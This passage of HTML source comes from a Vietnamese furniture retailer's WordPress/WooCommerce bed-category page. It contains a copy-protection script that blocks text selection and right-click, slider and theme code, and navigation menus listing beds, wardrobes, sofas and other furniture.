function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>
		.woocommerce ul.products li.product.is-animated-entry {opacity: 1;transform: none;}
		.woocommerce div.product .woocommerce-product-gallery:after {display: none;}
		.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {opacity: 1}
	</style></noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-225x225.png" />
<meta name="msapplication-TileImage" content="https://noithatdelathanh.vn/wp-content/uploads/2020/08/cropped-Noithatdelathanh100-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="reycore-inline-styles" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1">@media (max-width: 1024px) {			:root {				--nav-breakpoint-desktop: none;				--nav-breakpoint-mobile: flex;			}		} :root{--primary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--secondary-ff:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--body-font-family: Roboto Slab;--body-font-size: 18px;--body-font-weight: 400;--accent-color:#212529;--accent-hover-color:#000000;--accent-text-color:#fff;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2106 {--link-color:#ffffff;--body-bg-color:#0f0f0f;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2088 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2083 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} .rey-mainMenu--desktop .menu-item.menu-item-has-children.menu-item-2101 {--link-color:#ffffff;--body-bg-color:#0a0a0a;} :root{ --woocommerce-grid-columns:4; } @media(min-width: 768px) and (max-width: 1024px){:root{ --woocommerce-grid-columns:2; }} @media(max-width: 767px){:root{ --woocommerce-grid-columns:2; }}     </style><style id="rey-lazy-bg">.rey-js .elementor-element.rey-lazyBg, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-container, .rey-js .elementor-element.rey-lazyBg > .elementor-widget-wrap { background-image: none !important; }</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2 term-227 theme-rey woocommerce woocommerce-page woocommerce-no-js unselectable woo-variation-swatches wvs-behavior-blur wvs-theme-rey-child wvs-show-label wvs-tooltip rey-no-js ltr woo-variation-swatches-stylesheet-disabled elementor-default elementor-kit-8825 rey-cwidth--default --no-acc-focus elementor-opt" data-id="227" itemtype="https://schema.org/WebPage" itemscope="itemscope">

<script type="text/javascript" id="rey-no-js" data-noptimize data-no-optimize="1" data-no-defer="1">
		document.body.classList.remove('rey-no-js');document.body.classList.add('rey-js');
	</script>		<script type="text/javascript" id="rey-instant-js" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">
			(function(){
				if( ! window.matchMedia("(max-width: 1024px)").matches && ("IntersectionObserver" in window) ){
					var io = new IntersectionObserver(entries => {
						document.documentElement.style.setProperty('--scrollbar-width', window.innerWidth - entries[0].boundingClientRect.width + "px");
						io.disconnect();
					});
					io.observe(document.documentElement);
				}
				let cw = parseInt(document.documentElement.getAttribute('data-container') || 1440);
				const sxl = function () {
					let xl;
					if ( window.matchMedia('(min-width: 1025px) and (max-width: ' + cw + 'px)').matches ) xl = 1; // 1440px - 1025px
					else if ( window.matchMedia('(min-width: ' + (cw + 1) + 'px)').matches ) xl = 2; // +1440px
					document.documentElement.setAttribute('data-xl', xl || 0);
				};
				sxl(); window.addEventListener('resize', sxl);
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K59QXTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="rey-siteWrapper ">

		
<div class="rey-overlay rey-overlay--site" style="opacity:0;"></div>

		
<header class="rey-siteHeader rey-siteHeader--custom rey-siteHeader--1013 header-pos--rel" >

			<div data-elementor-type="wp-post" data-elementor-id="1013" class="elementor elementor-1013" data-elementor-gstype="header" data-page-el-selector="body.elementor-page-1013">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7d4af03 elementor-section-height-min-height rey-flexWrap elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7d4af03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e9aaf6" data-id="2e9aaf6" data-element_type="column">
			<div class="elementor-column-wrap--2e9aaf6 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2df45e elementor-widget__width-auto elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-reycore-header-logo" data-id="a2df45e" data-element_type="widget" data-widget_type="reycore-header-logo.default">
				<div class="elementor-widget-container">
			
<div class="rey-logoWrapper">

	
        <div class="rey-siteLogo">
			<a href="https://noithatdelathanh.vn/" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo-link" rel="home" itemprop="url"><img width="200" height="102" src="https://noithatdelathanh.vn/wp-content/uploads/2017/08/lgggg.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy custom-logo" alt="Nội thất Đê La Thành" decoding="async" loading="eager" data-el-overrides="logo,logo_mobile" /><img width="2560" height="1810" src="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg" data-no-lazy="1" data-skip-lazy="1" class="no-lazy rey-mobileLogo" alt="" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled.jpg 2560w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-300x212.jpg 300w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1024x724.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-768x543.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-1536x1086.jpg 1536w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-2048x1448.jpg 2048w, https://noithatdelathanh.vn/wp-content/uploads/2017/05/Noithatdelathanh-06-1-scaled-800x566.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>		</div>

    </div>
<!-- .rey-logoWrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-b3cf7f4 elementor-widget__width-auto elementor-hidden-desktop --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="b3cf7f4" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-693f79cb72311" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-b3cf7f4" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-b3cf7f4" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-b3cf7f4" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-29293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30325 depth--0 --is-regular current-menu-item o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2025 &#8211; 2026</span></a></li>
	<li id="menu-item-26395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-current="page"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li id="menu-item-30606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-30117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li id="menu-item-35308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-29291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li id="menu-item-26343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li id="menu-item-26344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-9215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
